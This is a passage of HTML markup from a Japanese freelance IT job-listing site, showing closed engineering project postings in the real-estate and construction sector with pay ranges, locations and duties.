                  <a href="https://tech-stock.com/projects/industries/finance/?onlyRecruiting=true" class="global-subnav__link">⾦融</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/manufacture/?onlyRecruiting=true" class="global-subnav__link">製造</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/energy/?onlyRecruiting=true" class="global-subnav__link">エネルギー</a>
                </li>
              </ul>
            </li>
            <li class="global-subnav__item">
              <div class="global-subnav__link-title">地域から探す</div>
              <ul class="global-subnav__content">
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/area/hokkaido/?onlyRecruiting=true" class="global-subnav__link">北海道案件特集</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/area/aichi/?onlyRecruiting=true" class="global-subnav__link">愛知案件特集</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/area/osaka/?onlyRecruiting=true" class="global-subnav__link">⼤阪案件特集</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/area/fukuoka/?onlyRecruiting=true" class="global-subnav__link">福岡案件特集</a>
                </li>
              </ul>
            </li>
            <li class="global-subnav__item">
              <div class="global-subnav__link-title">注目条件から探す</div>
              <ul class="global-subnav__content">
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/remote/full-remote/?onlyRecruiting=true" class="global-subnav__link">リモート案件特集</a>
                </li>
              </ul>
            </li>
          </ul>
        </li>
        <li class="global-nav__item">
          <a href="https://tech-stock.com/flow/" class="global-nav__link">ご利用の流れ</a>
        </li>
        <li class="global-nav__item">
          <a href="https://tech-stock.com/supports/" class="global-nav__link">サポート</a>
        </li>
        <li class="global-nav__item">
          <a href="https://tech-stock.com/faq/" class="global-nav__link">よくある質問</a>
        </li>
        <li class="global-nav__item">
          <a href="https://tech-stock.com/magazine/freelance-start-guide/"
             class="global-nav__link" target="_blank" rel="noopener noreferrer">フリーランス<br class="desktop-only">初心者の方へ</a>
        </li>
        <li class="global-nav__item">
          <a href="https://tech-stock.com/magazine/" class="global-nav__link"
          target="_blank" rel="noopener noreferrer">お役立ちコラム</a>
        </li>
        <!-- /Only Mobile -->
        <li class="global-nav__item global-nav__item--mobile">
          <a href="https://www.intloop.com/event/" target="_blank" rel="noopener noreferrer" class="global-nav__link">
            イベント・セミナー
          </a>
        </li>
        <li class="global-nav__item global-nav__item--mobile">
          <a href="https://tech-stock.com/contact/" class="global-nav__link">お問い合わせ</a>
        </li>
        <li class="global-nav__item global-nav__item--mobile">
          <a href="https://tech-stock.com/companyinfo/" class="global-nav__link">運営会社</a>
        </li>
        <!-- Only Mobile/ -->
      </ul>
      <!-- /Only Mobile -->
      <ul class="global_nav-footer">
        <li class="global_nav-footer__item">
          <a href="https://www.high-performer.jp/consultant/" class="global_nav-footer__link" target="_blank">ハイパフォコンサル</a>
        </li>
        <li class="global_nav-footer__item">
          <a href="https://www.high-performer.jp/career/" class="global_nav-footer__link" target="_blank">ハイパフォキャリア</a>
        </li>
      </ul>
      <!-- Only Mobile/ -->
    </nav>

  </div>
  </header>

    <div class="breadcrumb">
    <div class="breadcrumb__inner">
      <!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="TECH STOCK(テックストック)フリーランス・ITエンジニアのための案件紹介サイトへ移動" href="https://tech-stock.com" class="home"><span property="name">フリーランス・ITエンジニア案件紹介</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="エンジニア案件を探すへ移動する" href="https://tech-stock.com/projects/?onlyRecruiting=true" class="archive post-projects-archive" ><span property="name">エンジニア案件を探す</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="業種へ移動する" href="https://tech-stock.com/projects/industries/?onlyRecruiting=true" class="post post-projects" ><span property="name">業種</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-projects current-item">その他（不動産・建設）</span><meta property="url" content="https://tech-stock.com/projects/industries/others/?onlyRecruiting=true"><meta property="position" content="4"></span>    </div>
  </div>
  
<div class="container">
  <div class="main">

    <div class="page-header">
      <h1 class="page-header__title">
            <span>
            建築業界のフリーランスエンジニア案件・求人一覧            </span>
      </h1>
    </div>

    
<div class="projects-search-2col-wrap">
  <component-search-conditions
    :working-places="workingPlacesForDesktop"
    :skill-careers="skillCareersForDesktop"
    :job-category-careers="jobCategoryCareersForDesktop"
    :industry-careers="industryCareersForDesktop"
    :process-careers="processCareersForDesktop"
    :english-careers="englishCareersForDesktop"
    initial-career-id='5ff1dfd869ef6c5c28c4c17d'
    initial-working-place-id=''
    initial-limit-stocking-unit-price=''
    initial-limit-working-rate=''
    :initial-part-remote='null'
    :initial-full-remote='null'
  ></component-search-conditions>
</div>

<div class="project-list-header">
  <div class="project-list-header__count">
          該当 <span class="project-list-header__num">
        218        </span>件
      </div>
    <div class="project-list-header__right">
    <div class="project-list-header__sort">
      <select class="project-list-header__sort-select" onChange="location.href=this.value">
        <option value="/projects/industries/others/1/?sort=humanResourceRecruitingStatus,desc,publishingDate,desc" >新着順</option>
        <option value="/projects/industries/others/1/?sort=humanResourceRecruitingStatus,desc,upperLimitStockingUnitPrice,desc,lowerLimitStockingUnitPrice,desc" >高額順</option>
      </select>
    </div>

    <label class="project-list-header__other-condition">
      <input type="checkbox" style="width: initial;"              onChange="location.href='/projects/industries/others/1/?&onlyRecruiting=true'">募集中のみ表示
    </label>
  </div>
</div>

<div class="project-content">
  
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0020194/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  AWS移行支援/不動産業界<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜80</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都中央区</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>プロジェクト管理 / IT</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・プロジェクト内で担当となったシステムのクラウド移行<br />
・担当システムの仕様調査<br />
・クラウド移行後の動作確認/非機能要件のテスト                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0020194/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0020194'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0019207/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  IT基盤最適化支援/不動産<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜120</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都中央区、江東区</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>IT / インフラ</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・不動産業におけるIT基盤最適化コンサルティング<br />
・3～４月に実施しているスコープ整理した範囲に対し、現状課題洗い出し、TOBE作成<br />
・スコープ予定：運用改善、ネットワーク統合、セキュリティ統合等<br />
・関係各所に対するドキュメント作成、説明                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0019207/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0019207'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0020608/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【面談1回】ヘルプデスク/住宅メーカー<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜45</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都千代田区(小川町駅)</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>SAP / SAP(CO) / SAP(CO-PC) / IT / その他 / ヘルプデスク</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>C言語</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・PC回りのヘルプデスク業務<br />
・クライアント数8000～9000名規模<br />
・問い合わせ対応、トラブル対応<br />
・エスカレーション依頼対応<br />
・オンサイト対応もあり                  </span>
                </div>
              </div>
            </div>
          </div>

                      <div class="project-msg-box">
              <img class="project-msg-box__img"
                   src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/staff-comment_16.webp"
                   alt="">
              <div class="project-msg-box__msg">
                ハウスメーカー向けヘルプデスクです              </div>
            </div>
          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0020608/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0020608'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0019216/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  Webシステム開発要員(Java)<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜70</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都千代田区</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>業務 / IT</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・JavaによるWebシステム開発要員<br />
                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0019216/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0019216'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0023611/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【PM/オフショア】管理会計システム再構築の立て直しPM代替業務/不動産<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜155</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都港区(虎ノ門駅)</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>プロジェクト管理 / PM / コンサル・プロジェクト管理 / PMO / 戦略 / 経営 / 業務 / IT</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・商社系不動産会社において、管理会計システム再構築の立て直しPM代替業務<br />
・ポジション：PM代替<br />
・管理会計システム再構築におけるPJTのPhase2からの参画<br />
・Phase1は1月中旬にリリースを行い、<br />
　基本設計レベルでの品質不具合が発生している状況<br />
・お客様がIT側に強い方が居ない状況のため、アーキ視点による基本設計見直し/体制の立て直し<br />
・オフショア(ベトナム)管理体制の再構築(担当業務切り分けなど)                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0023611/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0023611'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                  <a href="https://tech-stock.com/sign-up/?type=lp" class="project-article-card__cta">
            <picture>
              <source media="(max-width: 767px)"
                      srcset="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/cta/img_cta_member--mobile.webp">
              <img
                src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/cta/img_cta_member.webp"
                alt="">
            </picture>
          </a>
                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0020294/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  業務システム改修支援/不動産業界<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜80</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都千代田区</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>業務 / IT</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>C言語</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・業務システム改修/開発<br />
・開発言語：C#<br />
・フレームワーク：ASP.NET<br />
・開発環境：Visual Studio<br />
・データベース：SQLServer<br />
・詳細設計/製造/単体テスト<br />
・基本設計補助/総合テスト/運用テスト支援<br />
                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0020294/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0020294'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0020216/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【Angular.js】B2C向けWEBサイト開発/不動産<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜72</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都港区(新橋駅)</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>プロジェクト管理 / PM / IT</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>PHPJavaSQL</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・不動産情報B2Cサイトの改修業務<br />
・改修の要件整理、設計業務<br />
・小規模PJのPL、PM業務<br />
・開発環境：Jave、AWS、angular.js、node.js、Oracle、MySQL、PostgreSQL、PHP                  </span>
                </div>
              </div>
            </div>
          </div>

                      <div class="project-msg-box">
              <img class="project-msg-box__img"
                   src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/staff-comment_20.webp"
                   alt="">
              <div class="project-msg-box__msg">
                安定した働き方で長期参画を希望される方におすすめです。              </div>
            </div>
          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0020216/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0020216'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0023435/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【神戸】業務システム開発（アプリ開発）/SEPG<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜65</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>明石市大久保</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>IT</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>JavaJavaScriptHTML5CSS3C言語</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・紙媒体の建設機械点検業務のアプリの機能追加開発<br />
（既存アプリはIBM MobileFirst Platformを土台に開発済）<br />
・iOSおよびアンドロイド端末での開発および実装                  </span>
                </div>
              </div>
            </div>
          </div>

                      <div class="project-msg-box">
              <img class="project-msg-box__img"
                   src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/staff-comment_5.webp"
                   alt="">
              <div class="project-msg-box__msg">
                ・面談：1回<br />
・終業時間　09:00～17:30<br />
              </div>
            </div>
          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0023435/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0023435'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
              <span class="project-article-card-header__chip project-article-card-header__chip--closed">募集終了</span>
      
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0020391/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【面談1回】VDI技術対応メンバー業務/住宅メーカー<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜60</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都千代田区(小川町駅)</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>業務 / IT</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・システム追加構築(H/Wリソース追加に伴う、AppVol、V4Hの追加設計構築)<br />
・システム運用対応(AppVol更新、OSマスタ更新)<br />
<br />
                  </span>
                </div>
              </div>
            </div>
          </div>

                      <div class="project-msg-box">
              <img class="project-msg-box__img"
                   src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/staff-comment_19.webp"
                   alt="">
              <div class="project-msg-box__msg">
                面談１回で決まる案件です！              </div>
            </div>
          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0020391/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0020391'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
